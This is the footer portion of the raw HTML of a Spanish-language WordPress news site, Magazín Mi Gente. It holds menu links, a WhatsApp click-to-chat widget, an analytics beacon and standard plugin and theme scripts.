<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-272"><a href="https://magazinmigente.com/quienes-somos/">¿Quienes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-291"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-273"><a href="https://magazinmigente.com/contacto/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Magazín Mi Gente                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->


<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 697cba87794fa
    -->

    <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 45px; right: 35px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;573154443232&quot;,&quot;pre_filled&quot;:&quot;Hola!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 45px; right: 35px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 45px; right: 35px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"573154443232","pre_filled":"Hola!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 45px; right: 35px;","pos_m":"position: fixed; bottom: 45px; right: 35px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinmigente.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.1" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 14:04:55 -->